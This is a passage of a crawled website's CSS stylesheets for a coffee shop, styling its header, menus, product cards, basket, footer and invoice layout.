    opacity: 0.5;
}

.newsletter .btn-prim {
    font-size:15px;
}

/* Color btn */

.btn-prim.white {
    background-color: transparent;
    color: white;
    border-color: var(--blanc);
}

.btn-prim.white:hover {
    background-color: var(--blanc);
    color: var(--marron);
    border-color: var(--blanc);
}



/* ESPACEMENT SECTION */

.spacer100 {
    padding: 50px 0px ;
}

.spacer130 {
    padding: 65px 0px;
}

.spacer80 {
    padding: 40px 0px;
}

div.spacer70 {
    padding: 35px 0px;
}

div.spacer5 {
    padding: 30px 0px;
}

.gx-gammes {
    --bs-gutter-x: 150px;
}

.gx-prod {
    --bs-gutter-x: 85px;
}

.gx-contact {
    --bs-gutter-x: 40px;
}

.gx-mea {
    --bs-gutter-x: 40px;
}

.gx-product {
    --bs-gutter-x: 30px;
}

.gx-row-cat {
   /* --bs-gutter-x: 45px;*/
}

.gx-blog {
    --bs-gutter-x: 150px;
}

.pages, .pages a {
    color: #fff;
}

.cart-table a {
    color: #643811;
}

.pages a i {
    color:#643811
}

.abonote {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}

.form-fields.form-fields2, .form-fields.form-fields2 p {
    color: #3f3f3f;
}

.gx-page {
    --bs-gutter-x: 95px;
}

.gx-article {
    --bs-gutter-x: 30px;
}

.gx-articles {
    --bs-gutter-x: 70px;
}

.g-6, .gx-footer {
    --bs-gutter-x: 50px;
}

/* GENERIQUE CSS */

.title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #422716;
}

.bg-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.title h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase;
    color: #422716;
    opacity: 0.05;
}

/* PRODUCT PRESENTATION */

.prod-cats {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF; 
}

.prod-image {
    position: relative;
}




.prod-image img{
    width: 100%;
    min-height: 200px;
    object-fit: cover;
    background-color: white;
}

.prod-title h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: #FFFFFF;  
    margin: 10px 0px;
}

.prod-price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF;
    margin-top: 20px;
}

.price-promos {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    /* identical to box height, or 154% */
    
    text-decoration-line: line-through;
    
    color: #FFFFFF;
    margin-right: 10px;
}

.samecom {
    background: #593D2B;
    font-size: 12px;
    padding: 5px 10px;
    display: inline-block;
    margin-top: 10px;
    color:#fff!important;
}

/* Contact */

.contact input, .contact textarea {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid white;
    color: white;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.contact input::placeholder, .contact textarea::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.contact button {
    background-color: transparent;
    outline: 0;
}

.banner-pages {
    position: relative;
}

.banner-pages>img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner-pages h1 {
    color: white;
    text-align: center;
}

.banner-pages .container {
    min-height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding-bottom: 165px;
    position: relative;
    z-index: 1;
}

.hover-product {
    padding: 25px 13px;
    background-color: transparent;
    margin: 0;
    position: relative;
}

.hovered:hover .hover-product{
    background: #593D2B;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.25);
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

.label {
    position: absolute;
    right: 21px;
}
.label img {
    max-width: 40px;
}

.labels {
    margin-top: 20px;
}

.labels img {
    max-width: 70px;
}

.labels .row  {
    display: flex;
    align-items: center;
}


.etiquette {
    position: absolute;
    width: auto;
    right: 15px;
    top: 15px;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.promotion {
    padding: 2px 3px;
    background-color: #F2780B;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.new {
    padding: 2px 3px;
    background-color: var(--vert);
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.monthly {
    padding: 2px 3px;
    background-color:#A2543D;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}


.pagination ul {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}


.pagination li {
    list-style: none;
    padding: 0;
    margin-right: 15px;
}

.pagination li:first-child {
    margin-right: 25px;
}

.pagination li:last-child {
    margin-left: 25px;
    margin-right: 0;
}

.pagination li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    color: #FFFFFF;    
}

.pagination li a:hover, .pagination span:hover {
    font-weight: bold;
}

.pagination .active {
    border: 1px solid white;
    padding: 7px 19px;
    margin-right: 15px;
}

.pagination span {
    font-size: 8px;
    display: flex;
}

.pagination li:last-child span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.pagination li:first-child span {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.pagination {
    margin-top: 30px;
}

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/
.facture {
    color: #000;
    font-size: 13px;
}
.facture .logo {
    max-width: 300px;
}
.facture td {
    padding: 10px;
}
.facture th {
    color: #fff !important;
    background: #9B1E26;
    padding: 5px;
}
.facture .value {
    font-size: 14px;
    font-weight: bold;
}
.facture .total {
    font-size: 17px;
    font-weight: bold;
    color: #9B1E26;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/menu.css
body_size: 642
content:
/* Mobile Header */

header .mobile {
    position: absolute;
    height: 25px;
    width: 40px;
    padding: 0;
    margin-right: auto;
    left: 25px;
}

header .mobile span {
    background-color: white;
    height: 2px;
    position: absolute;
}

header .mobile  span:nth-child(1){
    top: 0;
    width: 100%;
}

header .mobile  span:nth-child(2){
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
}

header .mobile  span:nth-child(3){
    bottom: 0;
    width: 100%;
}

.mobile-on {
    display: none;
    position: fixed;
    left: -100%;
    top: 0;
    background-color: #303030;
    height: 100vh;
    z-index: 1000000;
    flex-direction: column;
}

.mobile-content, .mobile-content .cats-many a{
    height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: 0.2s;
}

.mobile-content .cats-many h6{
    position: relative;
}

.mobile-content .cats-many h6:after {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '+';
}

.mobile-content .cats-many.active h6:after {

    content: '-';
}

.mobile-on.active .row {
    margin: 0;
}

.mobile-on>.row:nth-child(2)>.col-12 {
    padding: 0;
    margin-top: 30px;
}

li.resp.active {
    background: #422716;
}

li.resp.active>a {
    font-weight: bold;
}

.cats-many.active h6 {
    font-weight: bold;
}

.mobile-content.active, .mobile-content.active .cats-many a.active {
    visibility: visible;
    overflow: auto;
    height: auto;
    transition: 0.2s;
}


.mobile-on {
    background-color: white;
}

.mobile-on a {
    color: #000000;
}

.mobile-on>.row:nth-child(1) {
    padding: 0px 30px;
}

.mobile-on ul {
    padding-left: 0;
}

.mobile-on>.row li.resp, .mobile-on>.row li.nav-item {
    padding: 0px 30px;
}

.mobile-on a:hover {
    color: var(--jaune);
}

header .mobile-on.active {
    display: flex;
    left: 0;
    padding: 0px;
}

.off.hiden {
    z-index: 0!important;
}

.mobile-on.active .turn-on {
    border: 1px solid white;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
    padding: 0;
}

.turn-on {
    position: absolute;
}

.mobile-on>.row:nth-child(1) {
    display: flex;
    align-items: center;
    border-bottom: 5px solid var(--white);
}

.mobile-on>.row:nth-child(1)>.col-12 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.mobile-on>.row li:nth-child(1) {
    margin-top: 40px;
}

.mobile-on>.row:nth-child(3) {
    margin-top: auto;
    margin-bottom: 50px;
}

.mobile-on>.row .icon-header .col-auto {
    padding-left: 0;
}

.mobile-on .icon-header .col-12 {
    margin-bottom: 12px;
    padding-left: 0;
}

.mobile-on>.row li {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/select.css
body_size: 1119
content:
.options {
    display:none;
    position:absolute;
    top: 115%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 7px 30px;
    list-style:none;
    background-color:#FFFBF5;
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    max-width: 410px;
}

.options li {
    padding: 5px 0px!important;
    margin:0 0;
    padding:0 10px;
    color:var(--marron);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 25px;
    text-align: center;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect {
    cursor: pointer;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 7px 58px 7px 30px;
    margin: 0;
    border: 1px solid #FFFBF5;
    width: auto;
    height: auto;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFBF5;
}

.styledSelect:after {
    top: 15%;
    right: 30px;
    content: "\e1";
    font-family: 'icomoon';
    position: absolute;
    pointer-events: none;
    z-index: 1;
    font-size: 7px;
}
.styledSelect:active, .styledSelect.active {
    background-color: #FFFBF5;
    color: var(--marron);
}

.styledSelect.active::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    margin-top: -15px;
    top: 45%;
}

.select {
    position: relative;
}


/* coffee */

.coffee-cats .select {
    position: initial;
    padding: 15px 0px;
}

.options-coffee {
    display:none;
    position:absolute;
    top: 100%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 5px 25px;
    list-style:none;
    background: #593D2B;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    width: 100%;
    z-index: -1;
    column-gap: 50px;
    padding: 20px;
}

.options-coffee li {
    /*padding: 5px 0px!important;*/
    margin:0 0;
    padding:0 10px;
    color:var(--blanc);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    text-align: left;
    display: inline-block;
    width: 25%;
}

.options-coffee li:first-child {
    /*display: none;*/
}

.options-coffee li.active {
    font-weight: 700;
}


select.pageprod {
    border: 1px solid #FFFBF5;
    padding: 7px 58px 7px 30px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    line-height: 35px;
    z-index: 1;
    cursor: pointer;
    position: relative;
}

select.pageprod  option
{
    color: #fff;
    background-color: var(--marron);
}

select.pageprod  option:checked {
    background:red;
}

select.pageprod {
    -webkit-appearance: none;
    appearance: none;
}

.select-style {
    position: relative;
    background: transparent;
}

.select-style::after {
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-size: 20px;
    top: 50%;
    right: 30px;
    position: absolute;
    font-weight: 900;
    margin-top: -15px;
    color: #fff;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect-coffee {
    border-left: 1px solid white;
    cursor: pointer;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 15px 51px 15px 25px;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
    display: flex;
    justify-content: space-between;
}

.coffee-cats .select-style-coffee:first-child .styledSelect-coffee, .select-style-coffee.systemes .styledSelect-coffee {
    border: 0;
}

.styledSelect-coffee:after {
    top: 40%;
    right: 30px;
    content: "\e6";
    font-family: 'icomoon';
    pointer-events: none;
    z-index: 100;
    font-size: 8px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.styledSelect-coffee:active, .styledSelect-coffee.active {
    background-color: transparent;
    color: #E4D4BD;
}

.styledSelect-coffee.active:after {
    background-color: transparent;
    color: #E4D4BD;
    content: '\e11';
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    font-size: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/reset.css
body_size: 50
content:
footer li, header li, header ul, footer ul {
    list-style: none;
}

p, h1, h2 ,h3, h4, h5, h6 {
    margin-bottom: 0;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/header.css
body_size: 2034
content:
/* HEADER */

header {
    position: fixed;
    z-index: 10000;
    width: 100%;
    background-color: transparent;
}

.menu>.row {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

header img {
    width: 245px;
    margin-bottom: 10px;
}

header .nav-link img {
    max-height: 20px;
    max-width: 20px;
    height: auto!important;
    width: auto!important;
    margin-right: 10px;
    margin-bottom: 0px;
}

header>.container-fluid {
    padding: 50px 80px;
    width: 100%;
}


.scroll .topbar {
    display: none !important;
}
.topbar {
    background: #392010;
    color: #fff;
    text-align: center;
    padding: 7px;
}


.icon-header>.row {
    margin-top: 25px;
    display:flex;
    align-items: center;
}

.navbar {
    padding: 0!important;
}

.list-nav {
   /* margin-left: auto; */
    margin-top: 25px;
}

.navbar-nav {
    flex-direction: row;
    position: inherit;
}

.navbar {
    position: inherit;
}

header a.nav-link:hover {
    font-weight: bold;
    border-color: white;
}

header .icon-header a.nav-link {
    margin-right: 28px!important;
}

header a.nav-link {
    padding: 0px!important;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    color: var(--blanc);  
    margin-right: 35px!important;
}


header .nav-item:last-child  a.nav-link{
    margin-right: 0!important;
}

header .nav-item .panier {
    position: relative;
}

header .nav-item .menuicon {
    font-size: 30px;
}

.macaron  {
    background: #fff;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #000;
    font-size: 11px;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    font-weight: bold;
    position: absolute;
    top: -10px;
    left: -10px;
}


header.scroll {
    background-color: var(--marron);
}

header.scroll .menu>.row {
    align-items: center;
}

header.scroll .list-nav {
    margin-top: 0;
}

header.scroll .icon-header>.row {
    margin-top: 0;
}

header p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #FFFFFF; 
    margin-left: 30px;
    max-width: 133px;
    display: none;
}

.aucun-produit p {
    display: block;
    max-width: 100%;
    font-size: 15px;
    margin: 30px 0;
    text-align: center;
    text-transform: inherit;
}

header.scroll p {
    display: flex;
    align-items: center;
}

header.scroll>.container-fluid {
    padding: 35px 80px;
    padding: 30px 10px!important;
}

header.scroll img {
    width: 150px;

}

header.scroll img {
    margin-bottom: 0;
}


header .scroll-img {
    display: none;
}

header.scroll .scroll-img {
    display: flex;
}

header.scroll .logo>a:first-child {
    display: none;
}



header .list-nav li a:hover {
    font-weight:bold;
    color: var(--blanc);
}

/* SOLUTION */
/* The pseudo element has the same content and hover style, so it pre-sets the width of the element and visibility: hidden hides the pseudo element from actual view. */
header .list-nav li a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

header .icon-header a:hover span {
    color: white;
}

header .nav-link:focus, header .nav-link:hover {
    color: white;
}

header.scroll .sub-menu {
    top: 56%;
    padding-top: 57px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}


header .sub-menu {
    position: absolute;
    right: 10%;
    left: 10%;
    margin:auto;
    top: 50%;
    width: 70%;
    height: auto;
    visibility: hidden;
    opacity: 0;
    display: flex;
    padding: 20px 60px 50px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-container {
    box-shadow: 0px 4px 25px rgb(0 0 0 / 25%);
    background-color: #593D2B;
    padding: 40px 60px;
    display: flex;
    width: 100%;
}

.sub-menu .col-auto, .sub-menu .col-4 {
    padding: 0px 50px;
    border-right: 1px solid white;
}

.sub-menu .col-4:last-child {
    border-right: 0;
}

.list-nav li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.icon-header li.active .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-menu h3, .sub-menu h3 a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.sub-menu ul {
    padding-left: 0;
    margin: 0;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.sub-menu form {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-menu input {
    max-width: 600px;
    padding-bottom: 15px;
    border: 0;
    border-bottom: 1px solid white!important;
    outline: 0;
    background-color: transparent;
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #fff;
    font-family: var(--poppins);
}

.sub-menu input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 22px;
    color: #FFFFFF;  
    text-align: center;
}


.basket.active {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 1;
}

header.scroll .basket {
    top: 131px;
}

.basket {
    position: absolute;
    width: 375px;
    height: 100vh;
    right: 0;
    transform: translateX(100%);
    top: 0;
    background-color: #593D2B;
    padding: 35px 23px;
    z-index: 1;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 0;
}

header.scroll .basket.active {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    pointer-events: all;
}

header.scroll .basket {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    pointer-events: none;
}

.basket .basket-on {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.basket-on span {
    font-size: 24px;
    cursor: pointer;
    color: white;
}

.basket-on span:hover::before {
    content: "\e8";
}

.basket h5 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 30px;
    color: var(--blanc);  
}


header.scroll .preview {
    max-height: 60vh;
}

header.scroll .preview>.row {
    max-height: 60vh;
}



.preview {
    max-height: 73vh;
    margin: 20px 0px 18px;
}

.preview>.row {
    padding: 20px 0px; 
    border-top: 1px solid var(--blanc);
    border-bottom: 1px solid var(--blanc);
    overflow-y: scroll;
    margin: 0;
    max-height: 73vh;
}

.preview h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);
}

.qty {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 10px;
    line-height: 15px;
    color:var(--blanc);  
    margin-bottom: 18px;
}

.basket h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
    color: white;
}

.basket .price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);  
}

.basket a {
    /*margin-top: 40px;*/
    display: flex;
    margin-top: 5px;
}

.basket .qty {
    margin-bottom: 5px;
}

.preview>.row>.col-12 {
    padding-bottom: 20px;
    border-bottom: 1px solid var(--blanc);
    margin-bottom: 20px;
}

.preview>.row>.col-12:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}

.preview img {
    width: 100%;
}

header .list-nav li:hover a.nav-link {
    border-bottom: 1px solid white;
    font-weight: bold;
}

header .list-nav li:hover .sub-container a.nav-link {
    border-bottom: 0;
}


/* Update : 17/12/2021 */

@media screen and (min-width: 1440px) and (max-width:1800px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 190px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    header a.nav-link {
        font-size: 15px;
        margin-right: 20px!important;
    }


}

@media screen and (min-width: 1280px) and (max-width:1439px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 160px;
    }

    header .nav-item .menuicon {
        font-size: 17px;
    }

    header a.nav-link {
        font-size: 14px;
        margin-right: 15px!important;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/footer.css
body_size: 920
content:
/* FOOTER */

footer {
    padding: 60px 0px  0px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .container-fluid {
    padding: 0px 80px;
}

footer .gx-footer {
    display: flex;
    justify-content: space-between;
}

footer .logo-footer img {
    width: 122px;
    margin-bottom: 28px;
}

footer h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    margin-top: 28px;
}

footer ul {
    padding-left: 0;
    margin-top: 20px;
}

footer li {
    margin-bottom: 5px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .contact-footer li {
    margin-bottom: 0px;
}

footer a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer a:hover {
    color: #aa7632;
}

footer span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right:  30px;
}

footer span::before {
    color: var(--);
    font-size: 15px;
}

footer span:hover::before {
    color: var(--);
}

footer .rs {
    display: flex;
    align-items: center;
}

.rs span:hover {
    color: rgb(170, 123, 50);
}

.subfooter.container-fluid {
    padding: 14px 0px;
    background-color: var(--marron_foncer);
    margin-top: 60px;
}

.subfooter .row {
    display: flex;
    justify-content: center;
    margin: 0;
}

.subfooter .col-auto {
    position: relative;
}

.subfooter .col-auto:after {
    content: '|';
    color: white;
    width: 1px;
    margin-right: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.subfooter .col-auto:nth-child(4)::after {
    content: '';
}

.subfooter .col-auto {
    padding: 0px 2px
}

.subfooter a:hover {
    font-weight: 300;
}

.subfooter a {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 22px;
    font-family: var(--poppins);
    color: white;
}

.subfooter img {
    max-width: 70px;
    margin-bottom: 0;
}

/* PAIEMENT */

.mea .image-mea img {
    max-height: 50px;
}

.mea h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    text-align: center;    
    color: var(--marron_opacity); 
    margin: 25px 0px 15px;
}

.mea .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000;  
}

.mea {
    background-color:#F5F0E8;
}

.mea .col-12 a, .mea .col-12 strong {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000; 
}

.mea .col-12 a:hover {
    color: #000;
}

.newsletter {
    background-color: #FFFBF5;
}


.newsletter input {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid var(--marron);
    color: white;
    padding-bottom: 5px;
